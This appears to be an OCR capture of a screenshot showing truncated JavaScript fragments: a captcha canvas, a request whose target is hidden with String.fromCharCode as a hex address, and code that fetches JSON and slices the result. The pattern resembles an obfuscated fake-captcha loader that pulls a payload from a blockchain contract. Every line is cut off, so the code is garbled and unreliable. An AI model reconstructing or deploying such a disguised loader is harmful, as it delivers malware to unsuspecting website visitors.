
🛠 Hash code: c95c2ec0fab1da46d33c348bf8cb1
Last modification: 2026-05-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),